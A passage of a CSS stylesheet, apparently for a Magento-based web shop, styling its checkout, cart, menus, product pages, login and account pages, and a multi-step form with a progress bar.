.checkout-form .form-row .my-3 .custom-control.custom-radio {padding: 10px 0px 10px 20px;accent-color: #74992e;}
.checkout-form .form-row .my-3 .custom-control.custom-radio  input {accent-color: #74992e;}
.checkout-form .form-row h4.mb-3 {margin-bottom: 5px !important;font-size: 20px;}
div#frmPayment {margin-top: 20px;}
div#frmPayment .row {/* margin-left: -22px; */}
div#frmPayment label {margin-bottom: 10px;font-size: 17px;}
div#frmPayment small {font-size: 16px;padding-top: 14px;display: block;font-weight: 400;color: #444 !important;}
.payment-row {margin-left: 4px;}
input.continue-checkout {background: #343a40;padding: 11px 30px;outline: none;border: none;border-radius: 50px;color: #fff;margin-top: 17px;}
input.continue-checkout:hover {background: #17a2b8;}
label.special {font-size: 17px;
    display: block;
    font-weight: 400;margin-bottom: 10px;color: #444;
}
.processingchain ul {display: flex;justify-content: space-between;align-items: center;}

.processingchain ul li {font-size: 18px;font-weight: 500;}
.processingchain {padding: 15px 0px;border-bottom: 2px solid #0591cd;}
.processingchain ul li.active {color: #ffffff;font-size: 20px;font-weight: 500;}
section.vision-sec {padding: 40px 0px;}

.vision-wrap img {width: 100px;}

.vision-wrap {text-align: center;}

.vision-wrapper h2 {
    color: #000;
    font-size: 20px;
    position: relative;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0px 10px;
    border-radius: 4px;
}

.vision-wrap {/* margin-bottom: 50px; */}
.vision-wrapper {
    text-align: center;
margin-bottom: 40px;}
.vision-wrap h2 {font-size: 22px;}

.vision-wrap p {width: 450px;text-align: center;margin: 0 auto;color: #444;}
div#headingCoupon h4.mb-0 a {display: block;}
div#headingCoupon .card-header {}
div#cart_accordion .card {margin-bottom: 10px;}
div#cart_accordion .card h4.mb-0 a {display: block;}
.vision-wrap {
    background: #fafafa;
    padding: 20px;
}
.cms-shipping-and-returns .page-title-wrapper h1.page-title {text-align: left;}
.cms-shipping-and-returns .page-title-wrapper h1.page-title span {font-size: 28px;
    font-family: sans-serif;
    color: #444;
    margin-bottom: 20px;font-weight: 100;
}
.cms-shipping-and-returns  .columns .column.main ul {padding-left: 20px;margin-top: 24px;}
.cms-shipping-and-returns .columns .column.main ul li {
    padding: 15px 0px;
    /* border-bottom: 1px solid #ccc; */
    font-size: 15px;
    line-height: 25px;
    list-style: auto;
}
.cms-shipping-and-returns .columns .column.main ul li span {font-weight: 700;
    font-size: 16px;
}
.cms-shipping-and-returns .columns .column.main ul li:first-child {/* border-top: 1px solid #ccc; */}

section.cart-sec .card-header {padding: 0px;}
section.cart-sec .card-header h4 a {padding: 10px;}
section.cart-sec .card-header h4 a:hover {color: #444;}
section.cart-sec .card .card-body .input-group label {font-size: 13px;padding: 0px;}
input#button-boucher {margin-left: 10px;}
.processingchain ul li.active {
 
border-radius: 50px;text-align: center;font-size: 18px;text-transform: capitalize;
position: relative;}
section.contact-sec {padding: 50px 0px 30px;}
.textarea-wrap {
    margin-top: 10px;
    width: 100%;
}
.checkout-area {margin-top: 20px;}
/*=================================
new cart page design css start here
===================================*/

/*=================================
new css start here
===================================*/
.verticalmenu-container .megamenu-title {
    background: #ffc107 !important;
}
.logo {
    margin-bottom: 2px !important;
    margin-top: 2px !important;
}
.verticalmenu-container .megamenu-title i.lnr.lnr-chevron-down {
    float: right;
    margin-top: 20px;
}
.header-top.black-bg .row {
    align-items: center;
}
.header-top.black-bg .row {
    align-items: center;
}
#search_mini_form .search button[type="submit"] {
    font-weight: 400 !important;
    min-width: 115px !important;
}

.mini-cart-option ul {
    display: flex;
    justify-content: center;
    align-items: center;
}
.my-acount ul.header.links li {
    text-align: left;
    color: #000;
    font-weight: 600;
}
.my-acount ul.header.links li:hover a {
    color: #fff !important;
}
.header-top {
    padding: 3 0px;
}
.box-right li {
    margin-bottom: 0px;
}
.minicart-wrapper .action.showcart .counter.qty {
    background: #ffc107 !important;
        color: #fff;
}
.mini-cart-option li a {
    font-size: 13px !important;
    font-weight: 600;
    font-family: 'Work Sans';
}
#search_mini_form .search button[type="submit"] {
    color: #fff !important;
}
.minicart-wrapper .action.showcart span.text {
    margin-top: 8px;
    color: #666;
    font-size: 13px;
    font-weight: 600 !important;
}
.minicart-wrapper .action.showcart .counter.qty span.counter-number {
    line-height: 20px !important;
    display: inline-block;
    font-weight: 600;
}
.mini-cart-option .count {
    left: 76px !important;
    top: -15px !important;
}
.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 16px 25px !important;
    color: #fff !important;
}
.parentMenu a:hover {
    background: #ffc107; 
}
.pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px;
    text-transform: uppercase;
}
.pt_custommenu div.pt_menu .parentMenu a:hover, .pt_custommenu div.pt_menu .parentMenu span.block-title:hover, .pt_custommenu div.pt_menu .parentMenu a.act, .pt_custommenu div.pt_menu .parentMenu span.block-title.act {
    text-decoration: none !important;
}
.pt_custommenu div.pt_menu.act .parentMenu a span {
   text-decoration: none !important; 
}
.main-menu li:hover {
    background: #ffc107;
    padding: 0px !important;
}
.youtube-btn p.fa.fa-play {
    color: #fff;
    font-size: 26px;
} 
nav#mobile-menu {
    display: flex;
    justify-content: end;
}
.header-top-menu.sticker.sticky li.my-cart .minicart-wrapper a span.text {
    display: none;
}
.main-menu li {
    margin-bottom: 0px !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background: #ffc107 !important;
}
.header-top-menu.sticker.sticky .minicart-wrapper .action.showcart:after {
} 
.header-top-menu.sticker.sticky .main-menu li>a {
       padding: 14px 28px!important;
}
.sticky .main-menu ul li.wishlist a span.count {position: absolute;top: 5px;font-size: 14px;}
.sticky .main-menu ul li.my-cart .minicart-wrapper a.action.showcart span.counter.qty {
    background: transparent !important;
    font-size: 14px;
    top: -11px;
    position: absolute;
    right: 0;
} 
.header-top-menu.sticker.sticky .minicart-wrapper .action.showcart {
    position: relative;
    padding: 12px 36px!important;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    padding: 1px;
}
.header-top-menu.sticker.sticky .pt_custommenu div.pt_menu .parentMenu a, .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 17px 25px !important;
}
nav#mobile-menu ul {
    display: flex;
}
.product-caption {
    padding: 0px !important;
}

.product-caption .btn-cart {height: 38px !important;}
.product-caption .btn {margin-left: -5px;}
.minicart-wrapper .action.showcart:after {
    color: #585757 !important;
}
.header-top-menu.sticker.sticky .minicart-wrapper .action.showcart:after {
    color: #fff !important;
}
button.action.top-search-btn:hover {background: #0591cd !important;}
#search_mini_form .search button[type="submit"] {
  background: #ffc107;
  height: 44px;
}
.ui-widget-content {
    height: auto !important;
}
.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog {
    position: absolute;
    right: -277px;
    left: -63px;
    top: 0px;
    z-index: 1;
    box-shadow: rgba(50, 50, 93, 0.25) 0px 6px 12px -2px, rgba(0, 0, 0, 0.3) 0px 3px 7px -3px;
}
.product-wrapper .product-item .product-item-info {
   height: 428px;
}
.minicart-wrapper .block-minicart {
    right: 0 !important;
}
.minicart-wrapper .action.showcart .counter.qty:hover {
    background: #0591cd !important;
}
.pt_custommenu div.pt_menu .parentMenu a:hover span, .pt_custommenu div.pt_menu .parentMenu span.block-title:hover span, .pt_custommenu div.pt_menu .parentMenu a.act span, .pt_custommenu div.pt_menu .parentMenu span.block-title.act span {
    text-decoration: none !important;
}
.verticalmenu-container .pt_vmegamenu {
  padding: 0 0px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
    padding: 8px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover {
    color: #ffffff;
    background-color: #0591cd;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
    border-bottom: none;
}
.verticalmenu-container .pt_vmegamenu {
    border: none;
}
.verticalmenu-container .pt_vmegamenu #show_more span:hover {
    background: #0591cd;
    color: #ffffff;
}
.verticalmenu-container .pt_vmegamenu #show_more span {
    padding: 10px !important;
}
.verticalmenu-container .megamenu-title i.lnr.lnr-chevron-down {
    font-size: 12px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup {
    padding-left: 0px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
    background: #0591cd;
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0 0 6px 0 rgb(0 0 0 / 20%);
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover:after {
    color: #ffffff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
    padding-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    margin-bottom: 0px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1:hover {
    color: #ffffff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    padding-bottom: 0px !important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    color: #fff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
    margin-bottom: 0px !important;
}
.itemMenu.level1 {padding: 7.2px 5px;box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;}
.itemMenu.level1 a {font-size: 15px !important;}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
    border: 0px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
    box-shadow: none;
} 
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
    background: transparent;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column:hover {
    background:#0591cd!important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
    background: #fff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu a span{
    color:#000 !important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column:hover .itemMenu a span{
 color:#fff !important;   
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
    background: #fff;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu a span{
    color:#000 !important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column:hover .itemMenu a span{
 color:#fff !important;   
}


.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
    color: #000 !important;
}

.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1:hover .column .itemMenu .itemMenuName.level1 {
       color: #fff !important;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.active .parentMenu a {
    color: #ffffff;
    background-color: #0591cd;
}
.verticalmenu-container {
    position: relative;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 200px;
    -ms-perspective: 200px;
    perspective: 200px;
}
.categories-menu-bar:hover .categorie-menus .pt_vmegamenu {
    display: block;
}
.my-acount ul.header.links a {
    padding: 12px 10px;
    font-size: 15px !important;
    font-weight: 300;
}
.mini-cart-option li a {
    max-width: 100% !important;
}
.minicart-wrapper .block-minicart li {
    margin: 0px 0px 10px 0px;
    padding: 6px;
}
.minicart-wrapper .block-minicart li {
    width: 100% !important;
}
.ui-widget-content {
    background: #ffffff !important;
}
.mage-dropdown-dialog .block-content .amount.price-container {margin-top: 15px;}
.mage-dropdown-dialog .block-content .amount.price-container span.price-wrapper span.price {font-size: 18px;color: #444;font-weight: 600;}
.minicart-wrapper .block-minicart {box-shadow: inset 0 -1px 0 0 rgb(100 121 143 / 12%) !important;}
.minicart-items .product-item:first-child {
    padding-top: 10px !important;
}
.minicart-items .product-item-name a {
    color: #494b4c !important;
}
.items-total span.count {
    display: none !important;
}
.main-wrapper .columns {
    position: relative;
}
.main-wrapper .columns {
    position: relative;
}

.share-wrap .share-icon.social-icons span a {
    padding-left: 18px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price {
    font-size: 18px !important;
    font-weight: 400 !important;
    display: block !important;
}
.page-layout-1column .product-info-main {
    min-height: auto !important;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
    background: #ffc107;
    color: #fff;
    width: auto;
    padding: 0 16px;
    text-transform: uppercase;
    line-height: 44px;
    height: auto;
    margin: 0 0 10px;
    min-width: 146px !important;
    text-align: center;
    font-size: 16px;
    font-weight: 500 !important;
margin-top: 4px;}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
    height: 42px;
    margin-top: 7px;
}
div#instant-purchase {
    display: none;
}
.product-info-main .product-addto-links, .product-options-bottom .product-addto-links {
    display: inline-block;
}
div#instant-purchase {display: none;}

.product-info-main .product-addto-links, .product-options-bottom .product-addto-links a {background: #ffc107;
    color: #fff;
    width: auto;
    padding: 0 16px;
    text-transform: capitalize;
    line-height: 42px;
    height: auto;
    margin: 10px 0 10px;
    min-width: 146px !important;
    text-align: center;
    font-size: 18px;
    font-weight: 500 !important;border-radius: 50px;
    
}
.abs-action-addto-product, .block-event .slider-panel .slider .item .action.event, .bundle-options-container .block-bundle-summary .product-addto-links>.action, .product-info-main .action.tocompare, .product-options-bottom .action.tocompare, .product-info-main .action.towishlist, .product-options-bottom .action.towishlist, .block-bundle-summary .action.towishlist {background: transparent;border: none;color: #fff;font-size: 16px;font-weight: 600;line-height: 0;padding: 0px;margin-top: -3px;}
.product-addto-links:hover{border: none !important;background: #000 !important;color: #ffff !important;}
.product-addto-links a{border: none!important; color:#fff; !important}
.product-addto-links:hover a {border: none !important;color: #ffff !important;}
.product-addto-links a {color: #fff !important;}
.fieldset:last-child {
    margin-bottom: 0px !important;
}
.product-info-main .box-tocart, .product-options-bottom .box-tocart {
    margin: 20px 0 0px !important;
}
.apply-coupon-wrap {
    background: #ffc107a6 !important;
}
.product.data.items:before {
    background: transparent;
}
.product.info.detailed {
    border-top: 1px solid #f0f0f0;
}
body .product.data.items > .item.content {
    border-top: transparent !important;
}
.product.data.items > .item.content {
    margin-top: 46px;
    border: none !important;
    padding: 20px 0 20px 0;
}


.catalog-product-view .product.info .product.data.items .item a {
    margin-right: 0px !important;
}
.catalog-product-view .product.info .product.data.items .item a {
    padding-right: 0px !important;
}
.product.data.items > .item.title {
    padding: 0px 20px;
}
.catalog-product-view .product.info .product.data.items .item.active a {
    color: #fff;
    background: #0591cd !important;
    display: block;
    font-size: 15px !important;
    border-radius: 50px;
    padding: 2px 16px !important;
    text-transform: capitalize;
}
.catalog-product-view .product.info .product.data.items .item a {font-size: 18px;color: #000;text-transform: capitalize;}
.catalog-product-view .product.info .product.data.items .item a:hover {
    color: #fff;
    background: #0591cd !important;
    display: block;
    font-size: 15px !important;
    border-radius: 50px;
    padding: 2px 17px !important;
    text-transform: capitalize;
}
.main-wrapper .columns {
    padding-bottom: 50px;
}
.share-icon span {
    padding: 10px 20px 7px !important;
}
.fotorama {
    overflow: visible !important;
}
.media {
    justify-content: center!important;
}
.action-skip-wrapper {
    display: none !important;
}
.gallery-placeholder {
    width: 100% !important;
}
.fotorama__stage__frame {
    border: 1px solid #e8e4e4;
    border-radius: 4px;
}
.fotorama__nav {
    margin-top: 20px !important;
}
.breadcrumb-wrap ul li {
    margin-bottom: 0px;
}
.action.primary {
    /* line-height: 35px !important; */
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
    line-height: 42px !important;
}
.pro-quantity-box.gm-box .quantity-selector {
    display: none !important;
}
input#myzipcode {
    width: 410px;
    height: 49px;
}
.box-tocart button.action.primary.tocart {height: 37px; margin-top: 8px;}
.box-tocart button.action.primary.tocart {background: #ffc107;padding: 0px 10px;}
.box-tocart button.action.primary.tocart:hover {background: #0591cd;}

ul.quickview-gallery__thumbs {display: flex;justify-content: center;}
ul.quickview-gallery__main li.quickview-gallery__main-item img {
    width: 100%;
    height: 170px;
    object-fit: scale-down;
}
ul.quickview-gallery__thumbs li {margin-bottom: 0px;border: 1px solid #cccc;margin-right: 5px;border-radius: 4px;}
ul.quickview-gallery__thumbs li img {height: 55px;}
.product-details-inner {position: relative;}
.product-details-inner:after {position: absolute;top: 0;left: -16px;content: "";height: 288px;width: 1px;background: #e0e0e0;}
button#cboxClose {top: 9px !important;right: 26px !important;}
ul.quickview-gallery__main li.quickview-gallery__main-item img {
    border: 1px solid #ccc;
    border-radius: 4px;
}
.quickview-content .view-more a {
    background: #ffc107;
       padding: 11px 18px;
    border: none;
    color: #fff;
    font-size: 14px !important;
    border-radius: 50px;
    position: relative;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-family: 'Work Sans';
}
.quickview-content .view-more a:hover {background: #0591cd;}
.pro-details-name.mb-10>h3 {
    text-transform: uppercase;
}
.zipchecker-product {
    float: none !important;
    margin: 0px 0 0 0 !important;
}
#cboxLoadedContent {
    overflow: visible !important;
}
.page-title-wrapper {text-align: left;}
.page-title-wrapper h1.page-title span.base {color: #444;font-weight: 600;background: white;padding: 0px 10px;}
.columns .column.main {
    width: 100%;
}
.block .block-title:after{
 display:none;
}
.login-container .block .block-title { 
    text-align: center;
}
.block .block-title strong {
    font-size: 22px;
    text-transform: uppercase;
    font-weight: 600 !important;
    color: #444 !important;
}

.block.block-customer-login form fieldset .field.note {margin-bottom: 10px;}
.block.block-customer-login form fieldset .field.email label {text-align: left;margin-bottom: 4px;}
.block.block-customer-login form fieldset .required label {padding-bottom: 10px;text-align: left;}
.block.block-customer-login form fieldset .field.password label.label {text-align: left;margin-bottom: 5px;}
.block.block-customer-login form fieldset .field.email .control {width: 100%;background: transparent;}
.block.block-customer-login form fieldset .field.email .control input {height: 44px;overflow-anchor: none;border-radius: 4px;}
.block.block-customer-login form fieldset .field.email.required {margin-bottom: 12px;}
.block.block-customer-login form fieldset .field.email .control input:focus {box-shadow: none;}
.block.block-customer-login form fieldset .field.password.required .control input {height: 44px;border-radius: 4px;}
.block.block-customer-login form fieldset .field.password.required .control {width: 100%;}
.block.block-customer-login form fieldset .field.password.required .control input:focus {box-shadow: none;}
.block.block-customer-login form fieldset .actions-toolbar button{
    width: 130px;
    font-size: 16px;
    height: 43px;
    } 
.block.block-customer-login form fieldset .actions-toolbar button:hover {background: #0591cd !important;color: #fff;}
.login-container .block-new-customer .actions-toolbar .primary a {line-height: 46px !important;
    font-size: 16px;
    border-radius: 50px;
    height: 46px;
    
}
.login-container .block-new-customer .actions-toolbar .primary a:hover {background: #0591cd !important;}
.block.block-customer-login form fieldset .actions-toolbar .secondary {margin-top: 10px;}

.sidebar .block.block-collapsible-nav ul.nav.items {display: block;background: #f4f4f4;}
.block-collapsible-nav .content ul.nav > li.current > strong {background: transparent;padding: 0px 10px;}
.sidebar .block.block-collapsible-nav ul.nav.items li {}
.sidebar .block.block-collapsible-nav ul.nav.items li span.delimiter {display: none !important;}
.sidebar .block.block-collapsible-nav ul.nav.items li a {font-weight: 300 !important;font-size: 15px;padding: 0px 10px;display: block;width: 100%;padding: 10px;}
.sidebar .block.block-collapsible-nav ul.nav.items li:hover {background: #0591cd;}
.sidebar .block.block-collapsible-nav ul.nav.items li:hover a {color: #ffff;transition: none;}
.block-collapsible-nav .title {border-style: dashed;border-left: none;border-top: none;border-right: none;border-color: #ccc;}
.sidebar .block.block-collapsible-nav ul.nav.items li:hover strong {color: #fff;}
.sidebar .block.block-collapsible-nav ul.nav.items li strong {font-weight: 300;}

.column.main .form-create-account {width: 100%;}
.column.main .form-create-account fieldset legend.legend span {font-weight: 500;color: #444;font-size: 22px;}
.column.main .form-create-account fieldset .field.required label.label {text-align: left;}
.column.main .form-create-account fieldset .control input {height: 44px;border-radius: 4px;}
.column.main .form-create-account fieldset .control input:focus {box-shadow: none;}
.column.main .form-create-account fieldset .control div#password-strength-meter-container {display: none;}

.sidebar .block.block-collapsible-nav ul.nav.items  li.nav.item.current {background: #0591cd;}
.sidebar .block.block-collapsible-nav ul.nav.items li.nav.item.current strong {color: #fff !important;}
.sidebar .block.block-collapsible-nav ul.nav.items li.nav.item.current a {color: #fff;}
.block-title {display: flex;align-items: center;}
.block.block-dashboard-addresses .block-title a {margin-top: -10px;}
.block.block-dashboard-addresses .block-title a span {color: #0591cd;}
.block.block-dashboard-orders .block-title.order a.action.view span {color: #0591cd;}
.block .block-title strong {margin-top: 0px !important;}
.block-dashboard-orders .order a.action.view {margin-top: -10px;}
.block .block-title {border-bottom: 1px solid #ccc;display: flex;justify-content: space-between;}
.col {
    width: 0px;
}
.account .table-wrapper .action a sapn {color: red !important;}
a.action.view {color: #0591cd;}
.account .table-wrapper .action:last-child {
    margin-right: 10px !important;
    color: #0591cd;
}

.sidebar-additional .block-title strong {font-weight: 400 !important;color: #545353 !important;font-size: 18px;}
.sidebar-additional form ol li {border: none !important;}
.sidebar-additional form ol li strong a span {text-transform: uppercase;font-size: 14px;}
.sidebar-additional form ol li .field.item.choice {margin-right: 10px;}
.sidebar-additional form .actions-toolbar {display: flex;width: 100% !important;max-width: 100%;align-items: center;}
.sidebar-additional form .actions-toolbar .primary button {height: 0px;padding: 20px;line-height: 3px !important;background: #0591cd;}
.sidebar-additional form .actions-toolbar .primary button:hover {background: #000;}
.sidebar-additional form .actions-toolbar .secondary a.action.view span {font-size: 16px;margin-left: 20px;}
.page-title-wrapper h1.page-title {
    margin-top: 0px;
}
.table-wrapper.orders-history {
    border: 1px solid #ccc;
    padding: 10px;
}
.column.main .order-products-toolbar.toolbar.bottom .pager .limiter {
    display: flex;
    align-items: center;
}
.page-title-wrapper.product {text-align: left;}
.product-info-main .page-title-wrapper.product h1.page-title span.base {font-size: 20px;font-weight: 400;}
#msform {
    text-align: center;
    position: relative;
    margin-top: 20px
}

#msform fieldset {
    background: white;
    border: 0 none;
    border-radius: 0.5rem;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    padding-bottom: 20px;
    position: relative
}

.form-card {
    text-align: left
}

#msform fieldset:not(:first-of-type) {
    display: none
}

#msform input,
#msform textarea {
    padding: 8px 15px 8px 15px;
    border: 1px solid #ccc;
    border-radius: 0px;
    margin-bottom: 25px;
    margin-top: 2px;
    width: 100%;
    box-sizing: border-box;
    font-family: montserrat;
    color: #2C3E50;
    background-color: #ECEFF1;
    font-size: 16px;
    letter-spacing: 1px
}

#msform input:focus,
#msform textarea:focus {
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #673AB7;
    outline-width: 0
}

#msform .action-button {
    width: 100px;
    background: #673AB7;
    font-weight: bold;
    color: white;
    border: 0 none;
    border-radius: 0px;
    cursor: pointer;
    padding: 10px 5px;
    margin: 10px 0px 10px 5px;
    float: right
}

#msform .action-button:hover,
#msform .action-button:focus {
    background-color: #311B92
}

#msform .action-button-previous {
    width: 100px;
    background: #616161;
    font-weight: bold;
    color: white;
    border: 0 none;
    border-radius: 0px;
    cursor: pointer;
    padding: 10px 5px;
    margin: 10px 5px 10px 0px;
    float: right
}

#msform .action-button-previous:hover,
#msform .action-button-previous:focus {
    background-color: #000000
}

.card {
    z-index: 0;
    border: none;
    position: relative
}

.fs-title {
    font-size: 25px;
    color: #673AB7;
    margin-bottom: 15px;
    font-weight: normal;
    text-align: left
}

.purple-text {
    color: #673AB7;
    font-weight: normal
}

.steps {
    font-size: 25px;
    color: gray;
    margin-bottom: 10px;
    font-weight: normal;
    text-align: right
}

.fieldlabels {
    color: gray;
    text-align: left
}

#progressbar {
    margin-bottom: 30px;
    overflow: hidden;
    color: lightgrey
}

#progressbar .active {
    color: #000;}

#progressbar li {
    list-style-type: none;
    font-size: 15px;
    width: 25%;
    float: left;
    
    font-weight: 400
;position: relative;}

#progressbar #account:before {
    
    content: "1"
}

#progressbar #personal:before {
    font-family: FontAwesome;
    content: "2"
}

#progressbar #payment:before {
    font-family: FontAwesome;
    content: "3"
}

#progressbar #confirm:before {
    font-family: FontAwesome;
    content: "4"
}

#progressbar li:before {
    width: 50px;
    height: 50px;
    line-height: 45px;
    display: block;
    font-size: 20px;
    color: #ffffff;
    background: lightgray;
    border-radius: 50%;
    margin: 0 auto 10px auto;
    padding: 2px;}

#progressbar li:after {
    content: '';
    width: 100%;
    height: 2px;
    background: lightgrey;
    position: absolute;
    left: 0;
    top: 24px;
    z-index: -1
}

#progressbar li.active:before,
#progressbar li.active:after {
    background: #0591cd;}

.progress {
    height: 20px
}

.progress-bar {
    background-color: #673AB7
}

.fit-image {
    width: 100%;
    object-fit: cover
}
ul#progressbar li strong {
    font-weight: 500;
}
div#collapseGift2 .card-body {padding: 20px 0px;}
.card-body.card-coupon .col-12.col-sm-12.col-md-12 {padding-left: 0px;padding-right: 0px;}

.smmmary-div .card .card-body label {margin-bottom: 10px;display: block;margin-top: 10px;}
.smmmary-div .card .card-body  input {width: 100%;
    padding: 8px;
    border-radius: 4px;
    border: 1px solid #ccc;
    color: #444;}
div#faq {display: none;}
.table-responsive {margin-bottom: 20px !important;}
div#accordionExample .card {padding: 0px;}

div#accordionExample .card div#headingOne {border-bottom: 1px solid rgba(0,0,0,.125);}

div#accordionExample .card div#collapseOne {padding: 14px;}
.order-summary {
    background: #eee;
    padding: 10px;
}

.column.main .form-edit-account {border: 1px solid #ccc;padding: 20px;border-radius: 4px;}
.column.main .form-edit-account fieldset {text-align: left !important;}
.column.main .form-edit-account fieldset .field label {text-align: left;}
.column.main .form-edit-account .actions-toolbar .primary button {width: 120px;font-size: 15px;height: 44px;background: #0591cd;}
.column.main .form-edit-account .actions-toolbar .primary button:hover {background: #000;}
.column.main .form-edit-account .actions-toolbar .secondary a {margin-top: 16px;color: #0591cd;}
.column.main .form-edit-account fieldset .field .control input {height: 44px;border-radius: 4px;}
.column.main .form-edit-account fieldset .field .control input:focus {box-shadow: none;}

.account .column.main .actions-toolbar .secondary span {color: #0591cd;}

.column.main .form-newsletter-manage {border: 1px solid #ccc;padding: 20px;border-radius: 4px;}
.column.main .form-newsletter-manage fieldset .field.choice:before {float: none;}
.column.main .form-newsletter-manage .actions-toolbar .primary button {width: 120px;height: 44px;background: #0591cd;font-size: 16px;}
.column.main .form-newsletter-manage .actions-toolbar .primary button:hover {background: #000;}
.column.main .form-newsletter-manage .actions-toolbar .secondary a {margin-top: 11px;}
.swatch-option.text {
    font-size: 10px;
    line-height: 20px;
    margin-right: 7px;
    min-width: 22px;
    background: white !important;
    width: 58px;
    height: 30px;
    line-height: 28px;
    border-radius: 50px;
    color: #000 !important;
    font-weight: 700;
    border: 2px solid #0591cd;
}
body .swatch-option.text {
    padding: 0 0px;
}
.swatch-option.selected {
    outline: 2px solid #0591cd;
}
.swatch-option:focus {
    box-shadow: none;
}
.swatch-option.text.selected {
    background-color: #0591cd !important;
    color: #fff !important;
}
.swatch-option:not(.disabled):hover {
    border: none !important;
} 
.swatch-option:not(.disabled):hover {
    outline: 2px solid #0591cd;
} 
.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected {
    border: none;
}
.swatch-attribute-options {
    border-top: 1px solid #ccc;
    padding-top: 24px;
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-add-form .box-tocart .field.qty .control .input-text.qty {
    min-width: 70px !important;
}
.product-item .product-caption .selectproctlink {
    position: absolute !important;
    bottom: -32px !important;
} 
.opc-progress-bar-item {
    width: 25%;
}
.opc-wrapper .shipping-address-item {
    width: 100%;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #006bb4;
}
.opc-progress-bar-item._active:before {
    background: #006bb4;
}
.opc-progress-bar-item._active>span:before {
    background: #006bb4;
}
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #006bb4;
}
.field.addresses {
    margin-top: 15px;
}
.opc-block-summary>.title {
    font-size: 20px;
}
.opc-block-shipping-information .shipping-information-title span {
    font-size: 20px;
}
.column.main .opc-block-summary .product-item {
    margin-bottom: 10px;
    padding: 10px;
}
.step-title {
    border-bottom: none !important;
}
.table-checkout-shipping-method {
    min-width: 100%;
}
.opc-wrapper .step-content {
    margin-left: 24px;
}

.opc-wrapper .step-content .primary button {height: 44px;background: #006bb4;color: #fff;border-radius: 50px;}

.opc-wrapper .step-content .primary button:hover {background: #000 !important;}
.apply-coupon-wrap.entercoupon {
    margin-right: 0px;
}
.apply-coupon-wrap p {
    width: 192px;
    text-align: center;
}
.product-wrapper .tab-content .owl-item .product-item {
    height: 375px;
}
.product-caption .btn-cart span {
    color: #fff;
} 
.cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount {
    padding-top: 6px;
}
div#cart-totals .table-wrapper table tbody tr th {background: transparent;}
div#cart-totals .table-wrapper table tbody tr th td {background: transparent;}
div#cart-totals .table-wrapper table tbody tr  td.amount {background: transparent;}
div#cart-totals .table-wrapper table tbody tr {border-bottom: 1px solid #ccc;} 
.column.main .cart-summary .primary button {width: 100%;margin-top: 10px;height: 44px;background: #000;color: #fff;}
.column.main .cart-summary .primary button:hover {background: #0591cd;}
.column.main .cart-summary  .fieldset.coupon.applied .field .control input {height: 44px;border-radius: 4px;margin-top: 10px;font-size: 16px;}
.cart.main.actions 
 button.action.update {line-height: 46px;}

.cart.main.actions button {border-radius: 50px;} 
.cart-container {
    padding: 0px;
}
.processingchain {
    margin-bottom: 20px;
}
button:hover {
  background: #ffc107;
  color: #fff;
  border: 0;
  border-color: #ffc107;
}

/*=================================
new css end here
===================================*/




/*============================
cart page css start here
=============================*/
.cart.table-wrapper .item .col.item {
    display: inline;
    min-height: 0px;
    padding: 0px;
    position: relative;
}
.cart.table-wrapper .item .col.item {
    padding: 22px 8px 10px;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle;
